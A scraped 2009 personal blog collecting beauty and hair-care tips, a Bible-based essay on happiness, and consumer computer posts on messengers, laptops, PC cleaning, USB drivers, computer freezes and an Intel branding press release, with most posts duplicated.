All of us want to look young and beautiful. But how many really stay that way? As they say, Rome wasn't built in a day, and if you want to look attractive and fresh, you should follow not just an efficient beauty regime, but also a regular one.
For busy homemakers and corporate executives alike, it is not always possible to maintain a regular beauty regime, unless it is a habitual visit to the nearest beauty salon. Instead of spending money on artificial and expensive treatments, here is a simple schedule to groom yourself naturally. Just before you go to bed, allot a period of ten minutes. Yes, all it takes is just that little time to keep you looking young and glowing.
Foot Care
Feeling terrible after a tiring day? As soon as you return home, soak your feet in a basin of warm water mixed with a handful of fragrant bath salts. After 10 minutes, wash your feet (a simple soap and water wash is sufficient).
If you aren't feeling sleepy by this time, take a foot filer and scrub your heels. Using a toothpick (orange stick) clean the edges and grooves around your toe nails, to remove the dirt that gets accumulated. Apply cold cream or moisturizer before winding up. This will make the skin soft and prevent people from running away at the sight of your feet.
Face Wash/Scrub
Cleansing your face before going to bed is essential to take away the dirt you might have picked up in your day. Walnut scrub is ideal for oily skin. Make sure you scrub your face in circling motions and wash with cold water. For those with dry or sensitive skin can use baby oil or wet cleansing pads, followed by a night cream.
Night Cream/Moisturizing
The right time to apply any treatment, especially moisturizer - be it for whitening the skin, under-eye cream or simple moisturizing. It will revitalize your facial skin and work wonders on skin, which had been exposed to all the dirt and grime in the daytime. It would be a good idea to use it on your arms and neck, too.
Your Hair
While oil is not the elixir of life to hair, it IS essential in keeping it well conditioned and supple. Leave oil overnight and wash in the morning with shampoo to get better results.
Heat a little amount of oil (olive oil, almond oil, or plain old coconut oil) by placing it in a small container and swirling it in hot water. After the oil gets considerably hot, massage the scalp with your fingertips, in rotating motion, for at least 8 - 10 minutes. You can do this while soaking your feet in warm water.
Castor Oil
Applying pure castor oil to your eyebrows and lashes, particularly those who have scanty growth, will make them grow thick and long. For tired or puffed eyes, place a cotton pad soaked in chilled rose water. Keeping thin slices of cucumber ready in the refrigerator beforehand is ideal.
Grated cucumber, by itself or mixed with carrot juice, can be spread under the eye, to reduce black circles and sagging skin.
Lip Guard
And finally, a smear of Vaseline on your lips, and you can sleep like a child and get up like a fairy!
Tuesday, June 30, 2009
The Way to Happiness
Even when times are difficult, people seek for happiness. The goal for the good life doesn’t leave us readily, even when our jobs are on the line or our investments are shrinking in value. We want so many things in our materialistic world, nice cars, beautiful homes, travel, great entertainment……and yet, with so many having had it all, few seem to really be happy. What is happiness, and what brings it on. That’s the subject of this Moral Compass.
Happiness isn’t something you can buy. If it were, somebody would be making billions selling it. Many are in the business of trying to do just that, but what they offer is only temporary enjoyment, like a great trip to somewhere that provides a good memory accompanied by lots of photos we can show our grandkids someday. But happiness – the deep satisfaction that remains with us whether times are good or times are difficult – that doesn’t come with a dollar sign. We have to seek it another way.
Happiness isn’t a life full of endless fun either. People who are fun seekers can only be happy running from one fun experience to another – if they are rich enough to pursue such a life. The effort to maintain a high on pleasure, however, is a foreboding task. Pleasure seeking with a resulting form of happiness that is only sustained until the next pleasure high can be found is not true happiness, but rather diversion.
Happiness isn’t a fleeting good feeling either – like the feeling one gets from eating a great meal or seeing a good movie. The enjoyment that comes from such experiences definitely lifts us up, but it doesn’t go down deep to create a happiness that is constant and emanates from the core of our being.
So what is true happiness? It is the deep inner pleasure one derives from living a life that is built on solid moral principle. Moral principles that guide our thoughts and actions provide us with a way to live that heads us in a positive direction at all times, whether times are good or times are difficult. Moral principles help us coexist with our family members in a solidly positive way and teach us to seek good – not harm – for our friends and associates. And where do we find those guiding principles? They are found in the Bible – the best selling book this world has ever produced.
Why are the moral principles of the Bible conducive to happiness? By following them we find peace with God, right relationships with others, and wholesomeness in our own minds. With their influence we are guided into wise living and truly positive thinking. We are taught what is good and what is evil, and just knowing that is a great step toward finding true happiness.
Happiness is a blessing God desires for all people. That desire prompted Him to inspire a book full of wise and powerful principles that, if studied and used in our lives, would guarantee a life of true happiness that includes productivity, prosperity, and good health – all great benefits of living a life that is blessed with true happiness.
Happiness isn’t something you can buy. If it were, somebody would be making billions selling it. Many are in the business of trying to do just that, but what they offer is only temporary enjoyment, like a great trip to somewhere that provides a good memory accompanied by lots of photos we can show our grandkids someday. But happiness – the deep satisfaction that remains with us whether times are good or times are difficult – that doesn’t come with a dollar sign. We have to seek it another way.
Happiness isn’t a life full of endless fun either. People who are fun seekers can only be happy running from one fun experience to another – if they are rich enough to pursue such a life. The effort to maintain a high on pleasure, however, is a foreboding task. Pleasure seeking with a resulting form of happiness that is only sustained until the next pleasure high can be found is not true happiness, but rather diversion.
Happiness isn’t a fleeting good feeling either – like the feeling one gets from eating a great meal or seeing a good movie. The enjoyment that comes from such experiences definitely lifts us up, but it doesn’t go down deep to create a happiness that is constant and emanates from the core of our being.
So what is true happiness? It is the deep inner pleasure one derives from living a life that is built on solid moral principle. Moral principles that guide our thoughts and actions provide us with a way to live that heads us in a positive direction at all times, whether times are good or times are difficult. Moral principles help us coexist with our family members in a solidly positive way and teach us to seek good – not harm – for our friends and associates. And where do we find those guiding principles? They are found in the Bible – the best selling book this world has ever produced.
Why are the moral principles of the Bible conducive to happiness? By following them we find peace with God, right relationships with others, and wholesomeness in our own minds. With their influence we are guided into wise living and truly positive thinking. We are taught what is good and what is evil, and just knowing that is a great step toward finding true happiness.
Happiness is a blessing God desires for all people. That desire prompted Him to inspire a book full of wise and powerful principles that, if studied and used in our lives, would guarantee a life of true happiness that includes productivity, prosperity, and good health – all great benefits of living a life that is blessed with true happiness.
Natural Tips for Shiny Hair
Do you long for shiny tresses, but lack the funds for expensive products and treatments? Don't despair - you don't have to be a supermodel to have gleaming locks. Before you mourn your lackluster strands, head to the kitchen and try these simple solutions to lock in shine the natural way.
Sun, wind, saltwater, pollution, and chemicals are just some of the shine-depleting elements your hair may be subjected to on a daily basis. They can strip your hair of its natural oils and create build-up leaving it dull and lifeless. Fortunately, Mother Nature has a few remedies to share.
The Alluring Avocado
Mash an avocado (one avocado for short hair, two for long) in a bowl until it forms a thick paste. Spread the paste on your hair from root to tip and leave on for 20 minutes. Shampoo and rinse. Avocados are high in fatty acids and nutrients. Feed your hair!
Amazing Apple Cider Vinegar
Mix half a cup of apple cider vinegar with one quart of water and use as a hair rinse after your regular shampoo. Rich in alpha-hydroxy acids, apple cider vinegar helps break down residue build-up leaving your hair soft and full of shine. Rinse your hair with apple cider vinegar and it will be shining in no time.
Eggs Over Olive Oil
Beat together two eggs for short hair, three for long, and add in three tablespoons of olive oil. Coat your hair from root to tip and leave on for 30 minutes. Shampoo and rinse. Eggs contain eleven essential nutrients and are packed with protein. Combine them with olive oil for conditioning and nourishment and you have one powerful duo.
Coconut Craze
Warm three tablespoons of coconut oil and gently comb into your hair from root to tip. Wrap your hair in a hot towel and let the oil sit for 30 minutes. Shampoo and rinse. Loaded with antioxidants, coconut oil works to smooth dry and damaged cuticles and lock in shine.
Life doesn't have to be dull and neither does your hair! It's time to shine! Open your cabinet and start mixing, then sit back and bask in your natural glow.
Sun, wind, saltwater, pollution, and chemicals are just some of the shine-depleting elements your hair may be subjected to on a daily basis. They can strip your hair of its natural oils and create build-up leaving it dull and lifeless. Fortunately, Mother Nature has a few remedies to share.
The Alluring Avocado
Mash an avocado (one avocado for short hair, two for long) in a bowl until it forms a thick paste. Spread the paste on your hair from root to tip and leave on for 20 minutes. Shampoo and rinse. Avocados are high in fatty acids and nutrients. Feed your hair!
Amazing Apple Cider Vinegar
Mix half a cup of apple cider vinegar with one quart of water and use as a hair rinse after your regular shampoo. Rich in alpha-hydroxy acids, apple cider vinegar helps break down residue build-up leaving your hair soft and full of shine. Rinse your hair with apple cider vinegar and it will be shining in no time.
Eggs Over Olive Oil
Beat together two eggs for short hair, three for long, and add in three tablespoons of olive oil. Coat your hair from root to tip and leave on for 30 minutes. Shampoo and rinse. Eggs contain eleven essential nutrients and are packed with protein. Combine them with olive oil for conditioning and nourishment and you have one powerful duo.
Coconut Craze
Warm three tablespoons of coconut oil and gently comb into your hair from root to tip. Wrap your hair in a hot towel and let the oil sit for 30 minutes. Shampoo and rinse. Loaded with antioxidants, coconut oil works to smooth dry and damaged cuticles and lock in shine.
Life doesn't have to be dull and neither does your hair! It's time to shine! Open your cabinet and start mixing, then sit back and bask in your natural glow.
Saturday, June 27, 2009
Convert anything to any
7 in one Messenger
Miranda IM 0.7.19 is a software for instant messaging which uses just 10 MB of RAM memory.
It is the only Instant Messaging Client that is compatible with
Yahoo , MSN , Google , AOL , IRC , QQ , Jabber and also coming with TWITTER support.
Best part of this software is it is PORTABLE.
You can download the soft to USB then take everywhere as you go.
It requires just 3.8 MB of computer memory to install it
[ DOWNLOAD HERE ]
http://www.brothersoft.com/miranda-im-download-60763.html
It is the only Instant Messaging Client that is compatible with
Yahoo , MSN , Google , AOL , IRC , QQ , Jabber and also coming with TWITTER support.
Best part of this software is it is PORTABLE.
You can download the soft to USB then take everywhere as you go.
It requires just 3.8 MB of computer memory to install it
[ DOWNLOAD HERE ]
http://www.brothersoft.com/miranda-im-download-60763.html
Play games without having the need of Graphic Cards
Have you ever tried to play games like Gta Sa on old computers or Crysis on Intel 945 onboard Graphics card? I know that it won't play. And you would have to spend 100 or 200 bucks for just playing games by installing a graphics card. But imagine playing it by just a small software that also freeware (totally free). Yes it's true. There's a software names 3danalyzer that can play almost all the games without the graphics card. It's very easy to setup it and select the options.
You can download it here free of charge.
http://www.filefront.com/
Extract the rar contents into a folder. Note that do not extract it in the game folder and do not try to play a game by using this software which is on a cd.
After you open it you will find the above image.
Next select your favourite game that you want to run. Here I am selecting EA Sports Cricket 2007.
When you try to open the game without the software and find distorted boxes instead of the text then you have to check the box name "Emulate DXT Textures".
You can see its official guide here.
http://www.3dfxzone.it/news/reader.php?objid=3701
I don't think there are more software but you can go to google.com and search for more softwares.
You can download it here free of charge.
http://www.filefront.com/
Extract the rar contents into a folder. Note that do not extract it in the game folder and do not try to play a game by using this software which is on a cd.
After you open it you will find the above image.
Next select your favourite game that you want to run. Here I am selecting EA Sports Cricket 2007.
When you try to open the game without the software and find distorted boxes instead of the text then you have to check the box name "Emulate DXT Textures".
You can see its official guide here.
http://www.3dfxzone.it/news/reader.php?objid=3701
I don't think there are more software but you can go to google.com and search for more softwares.
Why Consider Refurbished Laptops
Refurbished laptops are PCs that have been bought new by a consumer and has been used between 1 day and 3 months(depending on the store). The customer returns the laptop to the store for any number of reasons. At this time the store cannot sell it "as new". It must be returned to the original manufacturer for refurbishing- which means, "to make bright, or fresh again, renovate". Most stores offer a 30 day money back guarantee and within that time period is when most of the laptops are returned for a refund and sent back to the manufacturer. Thus refurbished laptops are born.
Refurbished laptops are not new, but the closest thing to it because most are within a couple of months old. Refurbished laptops will have fast processing speeds, mega system memory, newer Windows OS like XP and the most up to date technology.Big name companies like IBM, Dell, Compaq and others recondition notebook computers, but they don't put much effort into selling them. They focus on the new and latest technology computers and they spend a lot of money doing it. That's in part why new laptops cost more than refurbished.
By purchasing refurbished laptops one doesn't have to pay for the latest technology and the new price. Someone else already paid for that and you get some awesome savings. Savings of more than half off the original list price.When refurbished laptops are reconditioned by the original manufacturer by trained professionals it's easy to assume you are getting the best mobile computer in the world. Top quality craftsmanship and detailed work go into each laptop computer because the big name companies stake their reputations on their product, new or refurbished.Here's what you get when buying refurbished laptops: fast speed, loads of system memory, updated software like XP, DVD-ROM or CD-ROM drives, updated technology and a cheap price. Refurbished laptops offer so much for so little.
There is little need to worry about quality. Refurbished notebooks are tested and re-tested before leaving the shop. The technicians give each one a thorough test to make sure it functions as new.Refurbished laptops have been around for a long time and will remain so because people everywhere are catching on to the incredible savings. The need for a laptop is almost endless, but you can connect to the internet from almost anywhere, they replace big bulky equipment with lightweight equipment, take them to work, school or play. Imagine doing your homework at the beach, or doing your job at the park. Laptop computers make this possible and refurbished laptops enable great savings and value.
Refurbished laptops are not new, but the closest thing to it because most are within a couple of months old. Refurbished laptops will have fast processing speeds, mega system memory, newer Windows OS like XP and the most up to date technology.Big name companies like IBM, Dell, Compaq and others recondition notebook computers, but they don't put much effort into selling them. They focus on the new and latest technology computers and they spend a lot of money doing it. That's in part why new laptops cost more than refurbished.
By purchasing refurbished laptops one doesn't have to pay for the latest technology and the new price. Someone else already paid for that and you get some awesome savings. Savings of more than half off the original list price.When refurbished laptops are reconditioned by the original manufacturer by trained professionals it's easy to assume you are getting the best mobile computer in the world. Top quality craftsmanship and detailed work go into each laptop computer because the big name companies stake their reputations on their product, new or refurbished.Here's what you get when buying refurbished laptops: fast speed, loads of system memory, updated software like XP, DVD-ROM or CD-ROM drives, updated technology and a cheap price. Refurbished laptops offer so much for so little.
There is little need to worry about quality. Refurbished notebooks are tested and re-tested before leaving the shop. The technicians give each one a thorough test to make sure it functions as new.Refurbished laptops have been around for a long time and will remain so because people everywhere are catching on to the incredible savings. The need for a laptop is almost endless, but you can connect to the internet from almost anywhere, they replace big bulky equipment with lightweight equipment, take them to work, school or play. Imagine doing your homework at the beach, or doing your job at the park. Laptop computers make this possible and refurbished laptops enable great savings and value.
Laptops (Battery vs clockspeed issues)
Laptops, the portable equivalent of your desktop personal computers seem to be gaining popularity in the present era. Few years ago they used to come at a sizable price and are only affordable by those business persons who can’t do anything without a computer while traveling. They are also bulky and slow as compared to the now days laptop computers. The new age laptops are faster, more portable, lighter and cheaper than the laptops in the early times.
Many companies start producing Laptop like Dell, Hp, Toshiba, HCL, Compaq and many more. The competition with in these companies helps in faster growth in the technology of Laptops and also bring a huge cutout in their prices. As a result of low price and advanced features the demand of notebook pcs is increasing at a rapid rate. we can see a growing trend towards having a notebook as a valid desktop replacement
The price of Laptops vary depending upon what you need. One thing that is not good about laptops is that the compact nature of the laptop doesn’t lend it too much flexibility when there is a need to replace any system component. Every person using a Computer wants to upgrade it on regular basis so that the system matches the present requirements. It is very difficult to do thing with laptops. You have to replace the whole laptop but it is not always possible and beneficial for you. The other thing is that the majority of these notebooks will be used running off of their batteries, the trade-off will be either lower performance and extended battery life or minimum battery life and top performance.
Having a notebook with a processor running at 1GHz and a 15” TFT screen might give you bragging rights, but if you only use it to type up some documents or preparing some presentation you feel better with something simpler. The more MHz and the bigger the screen the quicker you’ll be running out of batteries.
In reality you have to compromise in selecting a higher clockspeed processor or bigger screen, but thereby cutting into your battery life. More the features provided by your laptops more is the power requirement and hence battery life decreases.
Many companies start producing Laptop like Dell, Hp, Toshiba, HCL, Compaq and many more. The competition with in these companies helps in faster growth in the technology of Laptops and also bring a huge cutout in their prices. As a result of low price and advanced features the demand of notebook pcs is increasing at a rapid rate. we can see a growing trend towards having a notebook as a valid desktop replacement
The price of Laptops vary depending upon what you need. One thing that is not good about laptops is that the compact nature of the laptop doesn’t lend it too much flexibility when there is a need to replace any system component. Every person using a Computer wants to upgrade it on regular basis so that the system matches the present requirements. It is very difficult to do thing with laptops. You have to replace the whole laptop but it is not always possible and beneficial for you. The other thing is that the majority of these notebooks will be used running off of their batteries, the trade-off will be either lower performance and extended battery life or minimum battery life and top performance.
Having a notebook with a processor running at 1GHz and a 15” TFT screen might give you bragging rights, but if you only use it to type up some documents or preparing some presentation you feel better with something simpler. The more MHz and the bigger the screen the quicker you’ll be running out of batteries.
In reality you have to compromise in selecting a higher clockspeed processor or bigger screen, but thereby cutting into your battery life. More the features provided by your laptops more is the power requirement and hence battery life decreases.
GENERAL CLEANING TIPS
You can save your computer maintenance cost if you clean your computer on the regular basis. This will improve the cooling and performance of the computer components.
Your computer components could damage, if you do not keep it clean on periodically basis, because dust is the main cause to heat up your system and heat link to hardware failure.
Never place your computer on the ground, always use computer table or shelf for this purpose.
To clean computer case first unplugs your system power from the electrical outlet. Remove all cables and connectors from the back side of your computer.
Now blow the air around all the hardware components and keeping away your blower nozzle 4 to 5 inches away from main board components. You can use vacuum cleaner also for this purpose but compressed air is the better solution to clean a system.
At the end using lightly dampened cloth or spray any cleaning fluids on the computer case and use paper towel to dry it.
Never clean inside computer components or other circuit board with damp or wet cloth.
Always be careful to eat or drink around the computer.
Your computer components could damage, if you do not keep it clean on periodically basis, because dust is the main cause to heat up your system and heat link to hardware failure.
Never place your computer on the ground, always use computer table or shelf for this purpose.
To clean computer case first unplugs your system power from the electrical outlet. Remove all cables and connectors from the back side of your computer.
Now blow the air around all the hardware components and keeping away your blower nozzle 4 to 5 inches away from main board components. You can use vacuum cleaner also for this purpose but compressed air is the better solution to clean a system.
At the end using lightly dampened cloth or spray any cleaning fluids on the computer case and use paper towel to dry it.
Never clean inside computer components or other circuit board with damp or wet cloth.
Always be careful to eat or drink around the computer.
New Seagate Hard Disk
Seagate® Barracuda® desktop drives deliver superior performance, reliability and value for all your application needs—from mainstream PCs to performance PCs, gaming PCs, workstations, desktop RAID and personal external storage devices.
Now available in capacities up to 1 TB, Barracuda desktop drives have proven to be the most widely used and trusted desktop hard drive in the world.
Barracuda desktop drives are available with SATA or ATA interfaces.
Key Features and Benefits
Capacities from 80 GB to 1 TB
Perpendicular recording technology
ATA or Serial ATA interfaces
Wide range of cache options, from 2 MB to 32 MB
Fast performance
Superb reliability
Eco-friendly power levels
5-year limited warranty
Now available in capacities up to 1 TB, Barracuda desktop drives have proven to be the most widely used and trusted desktop hard drive in the world.
Barracuda desktop drives are available with SATA or ATA interfaces.
Key Features and Benefits
Capacities from 80 GB to 1 TB
Perpendicular recording technology
ATA or Serial ATA interfaces
Wide range of cache options, from 2 MB to 32 MB
Fast performance
Superb reliability
Eco-friendly power levels
5-year limited warranty
Intel Unveils New Brand Identity
SANTA CLARA, Calif., Jan. 3, 2006 – Intel Corporation formally unveiled a new brand identity today that represents a significant milestone in the company’s history and further signifies the company’s evolution to a market-driving platform solutions company. The key technologies behind Intel’s platform focus include the microprocessor, chipset and software that together enhance system performance and improve the overall user experience.
Intel has been driving a fundamental shift in its approach to the market that began with the development of the Intel® Centrino® mobile technology platform. The company reorganized itself around the platform model last year, and is now focused on four key market segment opportunities: mobile, digital home, enterprise and health. The company has also announced that it will deliver a new platform for the digital home – Intel® Viiv™ technology – in early 2006.
With the coming launch of new brands such as Intel Viiv technology, the new branding system simplifies and unifies the look and feel across Intel products and platforms in an effort to better communicate important characteristics and value to consumers. The system includes new logos for Intel Viiv technology and Intel Centrino mobile technology, and re-designed logos for individual processors, chipsets, motherboards and other Intel technologies. Each product logo also incorporates the new Intel logo.
“Intel has one of the most valuable brands in the world, and we intend to grow the value of our brand as we evolve the company,” said Eric Kim, Intel senior vice president and general manager of the Sales and Marketing Group. “This evolution will allow Intel to be better recognized for our contributions, establish a stronger emotional connection with our audiences, and strengthen our overall position in the marketplace.”
The new brand identity involves changes to the widely recognized Intel Inside® logo that was created in 1991, and the original Intel “dropped-e” logo, which was created by Silicon Valley pioneers Robert Noyce and Gordon Moore 37 years ago as they were forming their new “integrated electronics” company. Intel’s new logo combines the essence of both of these powerful symbols, building on Intel’s rich heritage, yet also signaling the new direction the company is headed today. It also includes a new tagline: “Intel. Leap ahead™.” This tagline is Intel’s unique brand promise and is designed to communicate what drives Intel as a company, and what Intel makes possible.
“‘Intel. Leap ahead.’ is a simple expression that declares who we are and what we do,” said Kim. “This is part of our heritage. Our mission at Intel has always been to find and drive the next leap ahead – in technology, in education, social responsibility, manufacturing and more – to continuously challenge the status quo. It’s about using Intel technology to make life better, richer and more convenient for everyone.”
Intel, the world leader in silicon innovation, develops technologies, products and initiatives to continually advance how people work and live. Additional information about Intel is available at www.intel.com/pressroom.
Intel, the Intel logo, Centrino, “Intel. Leap ahead.,”, “Intel. Leap ahead.” logo, Intel Viiv and Intel Inside are trademarks or registered trademarks of Intel Corporation or its subsidiaries in the United States and other countries.
Intel has been driving a fundamental shift in its approach to the market that began with the development of the Intel® Centrino® mobile technology platform. The company reorganized itself around the platform model last year, and is now focused on four key market segment opportunities: mobile, digital home, enterprise and health. The company has also announced that it will deliver a new platform for the digital home – Intel® Viiv™ technology – in early 2006.
With the coming launch of new brands such as Intel Viiv technology, the new branding system simplifies and unifies the look and feel across Intel products and platforms in an effort to better communicate important characteristics and value to consumers. The system includes new logos for Intel Viiv technology and Intel Centrino mobile technology, and re-designed logos for individual processors, chipsets, motherboards and other Intel technologies. Each product logo also incorporates the new Intel logo.
“Intel has one of the most valuable brands in the world, and we intend to grow the value of our brand as we evolve the company,” said Eric Kim, Intel senior vice president and general manager of the Sales and Marketing Group. “This evolution will allow Intel to be better recognized for our contributions, establish a stronger emotional connection with our audiences, and strengthen our overall position in the marketplace.”
The new brand identity involves changes to the widely recognized Intel Inside® logo that was created in 1991, and the original Intel “dropped-e” logo, which was created by Silicon Valley pioneers Robert Noyce and Gordon Moore 37 years ago as they were forming their new “integrated electronics” company. Intel’s new logo combines the essence of both of these powerful symbols, building on Intel’s rich heritage, yet also signaling the new direction the company is headed today. It also includes a new tagline: “Intel. Leap ahead™.” This tagline is Intel’s unique brand promise and is designed to communicate what drives Intel as a company, and what Intel makes possible.
“‘Intel. Leap ahead.’ is a simple expression that declares who we are and what we do,” said Kim. “This is part of our heritage. Our mission at Intel has always been to find and drive the next leap ahead – in technology, in education, social responsibility, manufacturing and more – to continuously challenge the status quo. It’s about using Intel technology to make life better, richer and more convenient for everyone.”
Intel, the world leader in silicon innovation, develops technologies, products and initiatives to continually advance how people work and live. Additional information about Intel is available at www.intel.com/pressroom.
Intel, the Intel logo, Centrino, “Intel. Leap ahead.,”, “Intel. Leap ahead.” logo, Intel Viiv and Intel Inside are trademarks or registered trademarks of Intel Corporation or its subsidiaries in the United States and other countries.
What to Do When A USB Device Driver Takes Too Long to Install
The universal serial bus (USB) is the "old new wave" of plug and play capabilities of Windows and other operating systems. Now, installing new pieces of hardware is extremely easy, all you need to do most of the time is to plug in the device through the USB port and wait until Windows detects it. If you are using Windows XP or Vista, you will realise that Microsoft has made things even simpler by having a database of drivers for common products from a long list of manufacturers. So really, the whole process of installing something can take as little time as you plugging it in, Windows detecting it, finding the driver and installing it for you.
Most of the time, there is no need for a restart, because the USB is based on the 'plug and play' interface, which means that usability of the product is literally instant. The range of products that now use the USB interface has now spread to across all manners of hardware and peripherals, like the mouse, keyboards, printers, scanners, DVD drives, external hard drives etc., just to name a few. The USB has also taken over the aged IDE female/male port that your ancient printer would have used for data transfer.
With the USB, data transfer can be almost 4 to 5 times faster than those old ports at the back of your PC. One of the more common problems that people do encounter when they try to install a USB device is that the installation will sometimes take too long, and they never know why. This is especially true when they install small USB flash devices or devices from third party manufacturers that are none too familiar on the market.
One of the common problems of this is that there could be a problem with the driver itself, which means that Windows or another operating system has trouble checking the binary files and is confused as to how to register the product. It will try a system of matching and elimination as it tries to register your new USB hardware. Another reason could be that the driver itself is corrupt, which means any and all system communication cannot be processed and thus your product cannot be recognised by Windows.
You need to check for either an alternative, more updated driver, or see if there is a copy you can download from the internet. Usually it is readily available in the tech support section of most manufacturers' websites and they will often either post the driver or post a FAQ, where you should be able to find which problem you are experiencing and either a tech or user recommended solutions for it.
USB driver devices are still an easy alternative to complex data and installation for products and the plug and play viability of it still remains number one. With USB 3.0 on the horizon, most issues should be resolved by then, and you will get a much faster data transfer rate and maybe even greater functionality in future.
Most of the time, there is no need for a restart, because the USB is based on the 'plug and play' interface, which means that usability of the product is literally instant. The range of products that now use the USB interface has now spread to across all manners of hardware and peripherals, like the mouse, keyboards, printers, scanners, DVD drives, external hard drives etc., just to name a few. The USB has also taken over the aged IDE female/male port that your ancient printer would have used for data transfer.
With the USB, data transfer can be almost 4 to 5 times faster than those old ports at the back of your PC. One of the more common problems that people do encounter when they try to install a USB device is that the installation will sometimes take too long, and they never know why. This is especially true when they install small USB flash devices or devices from third party manufacturers that are none too familiar on the market.
One of the common problems of this is that there could be a problem with the driver itself, which means that Windows or another operating system has trouble checking the binary files and is confused as to how to register the product. It will try a system of matching and elimination as it tries to register your new USB hardware. Another reason could be that the driver itself is corrupt, which means any and all system communication cannot be processed and thus your product cannot be recognised by Windows.
You need to check for either an alternative, more updated driver, or see if there is a copy you can download from the internet. Usually it is readily available in the tech support section of most manufacturers' websites and they will often either post the driver or post a FAQ, where you should be able to find which problem you are experiencing and either a tech or user recommended solutions for it.
USB driver devices are still an easy alternative to complex data and installation for products and the plug and play viability of it still remains number one. With USB 3.0 on the horizon, most issues should be resolved by then, and you will get a much faster data transfer rate and maybe even greater functionality in future.
Click Herehttp://www.driverscan.org/ download Driver Scan for free and instantly fix your USB device driver problems.
What makes a Computer to Freeze?
If you are someone who spends a lot of time on the computer, you will find that there are few things that catch your attention as quickly as your computer simply freezing up and not responding to your commands. While sometimes this can be fixed by a hard reboot (holding down the power key or pulling the cord) this is far from a perfect solution, especially if this situation keeps happening over time! If you are worried about why your computer is freezing up, you will find that there are a few different things that might be to blame. Take a look at some of the common causes for a computer to freeze up and how to fix them.
The first thing to think about when you are computer freezes is to look into the obvious. Look for a physical component to the problem; make sure that everything is still plugged in. For instance, your pointer might not be responding to your mouse clicks because your mouse is no longer in physical contact with your computer. Similarly, you might not be able to type if your keyboard is having issues. Always perform tests on the physical system, because this is one of the most common problems seen as well as one of the easiest to fix.
Another thing that you might be facing is a virus or a particularly bad case of spyware. If your computer is hooked up to the internet in any way, shape or form, you will find that it is possible to get harmful things like viruses through the connection. There are definitely viruses out there that can cause your computer to freeze. They will do this through putting your computer in a place where it is constantly trying to restart, or it will simply do this through consuming your system's resources until there is nothing left to actually perform processes. You will find that you can take care of this problem through getting an antivirus, making sure that you update, unplugging from the internet and then running the antivirus in safe mode.
You will also discover that registry errors might be causing your issues with your computer freezing. You will find that as you use your computer, your registry, the area where the instructions for executable tasks are stored, will get corrupted. Entries will be half-erased, or duplicated over time, slowing down your functioning or causing freezes. The answer to this issue is to make sure that you have a good registry cleaner at your disposal.
Finally, you may find that computer freezes could mean the onset of hardware problems. At this point, if you are worried about hardware problems, make sure that you have copies of your data backed up on another source, either online or on another hard drive, and see what the hardware problems might be. You may find that you need a new hard drive, and this is something that is better taken care of sooner rather than later.
Take some time and make sure that you think about what happens if your computer freezes. Remember that it is not a normal circumstance and that there are steps that you can take!
The first thing to think about when you are computer freezes is to look into the obvious. Look for a physical component to the problem; make sure that everything is still plugged in. For instance, your pointer might not be responding to your mouse clicks because your mouse is no longer in physical contact with your computer. Similarly, you might not be able to type if your keyboard is having issues. Always perform tests on the physical system, because this is one of the most common problems seen as well as one of the easiest to fix.
Another thing that you might be facing is a virus or a particularly bad case of spyware. If your computer is hooked up to the internet in any way, shape or form, you will find that it is possible to get harmful things like viruses through the connection. There are definitely viruses out there that can cause your computer to freeze. They will do this through putting your computer in a place where it is constantly trying to restart, or it will simply do this through consuming your system's resources until there is nothing left to actually perform processes. You will find that you can take care of this problem through getting an antivirus, making sure that you update, unplugging from the internet and then running the antivirus in safe mode.
You will also discover that registry errors might be causing your issues with your computer freezing. You will find that as you use your computer, your registry, the area where the instructions for executable tasks are stored, will get corrupted. Entries will be half-erased, or duplicated over time, slowing down your functioning or causing freezes. The answer to this issue is to make sure that you have a good registry cleaner at your disposal.
Finally, you may find that computer freezes could mean the onset of hardware problems. At this point, if you are worried about hardware problems, make sure that you have copies of your data backed up on another source, either online or on another hard drive, and see what the hardware problems might be. You may find that you need a new hard drive, and this is something that is better taken care of sooner rather than later.
Take some time and make sure that you think about what happens if your computer freezes. Remember that it is not a normal circumstance and that there are steps that you can take!
TIPS ON MONITORS AND LAPTOPS SCREEN CARE
The monitor is a very essential part of the computer which plays a major role in displaying every data/ actions done by the computer in a way we can read, understand and appreciate with the use of colours, writings and drawings
Do not place a magnet or any appliance that have a magnet close to your pc monitor because it will cause some colour distortions to that part of the monitors that effect may not be reversible
If the pc monitor displays “ NO SIGNAL “ on the screen or those not display any thing when booting , check the connection CABLE and make sure it is properly connected or change it if it is rusted.
Do not place your monitors or laptops on tables with wheels to prevent accident.
Do not spill solvents or liquids on your pcs monitors or laptop screens.
To prevent radiations from your monitor always use the screen shield.
Handle you laptops with care ,do not drop it or sit on it or press the screen.
The laptop screen uses liquid crystal display (LCD) technology which makes them very fragile , always handle it with care because it is very expensive to replace a fault part.
Store your laptops in well padded bags to prevent damage to it when it is being transported.
Do not place a magnet or any appliance that have a magnet close to your pc monitor because it will cause some colour distortions to that part of the monitors that effect may not be reversible
If the pc monitor displays “ NO SIGNAL “ on the screen or those not display any thing when booting , check the connection CABLE and make sure it is properly connected or change it if it is rusted.
Do not place your monitors or laptops on tables with wheels to prevent accident.
Do not spill solvents or liquids on your pcs monitors or laptop screens.
To prevent radiations from your monitor always use the screen shield.
Handle you laptops with care ,do not drop it or sit on it or press the screen.
The laptop screen uses liquid crystal display (LCD) technology which makes them very fragile , always handle it with care because it is very expensive to replace a fault part.
Store your laptops in well padded bags to prevent damage to it when it is being transported.
Friday, June 26, 2009
Features to be considered before buying cheap laptops
Processor of the laptop: A processor is very important to run applications and to perform on-screen tasks. The processor should not be less than 1.4 GHz as it may affect the quick performance of the laptop. For day today operation using word processing, e-mail, spread sheets etc the above processor speed is enough. When Pentium processors are bought they assure a longer battery life and at the same time they are quick.
Screen size of the cheap laptops should not be less than 12.1 inches. The screen size of laptops is measured diagonally. The larger the screen size, the higher the resolution, making it easy for viewing more information all at once.
Laptops should have a good battery life as they are carried with the operator for presentations, or for calculations whenever and wherever they are required. A laptop with a good battery life should be able to perform jobs ranging from 3 to 7 hours of non stop work without any electrical charge required in between. Lithium ion rechargeable batteries are an ideal choice.
The hard drive capacity is very important to store large amount of data on to the laptops. A cheap laptop can be chosen with a hard drive capacity ranging from 20 GB to 40 GB depending on the person’s usage.
The keyboards of laptops are different from those of the desktop computers. The keys on the keypad are relatively smaller and are packed closely with each other. Hence, it is very important to see if it can be handled comfortably before purchasing a cheap laptop.
Touchpad or pointing stick inbuilt with a laptop can be more very useful than a mouse connected via USB port. Two USB ports are more than enough for a cheap laptop; in case more ports are required the user can use an external USB hub.
